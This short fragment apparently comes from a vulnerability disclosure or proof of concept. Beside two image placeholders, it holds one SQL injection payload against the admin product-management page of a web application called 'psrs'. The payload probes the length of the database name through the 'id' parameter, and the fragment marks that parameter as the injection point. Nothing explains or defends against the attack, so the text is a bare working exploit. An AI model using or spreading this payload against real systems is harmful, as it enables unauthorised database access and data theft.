 [+] Payload: /psrs/admin/?page=products/manage_product&id=3%27%20and%20length(database())%20=7--+ // Leak place ---> id
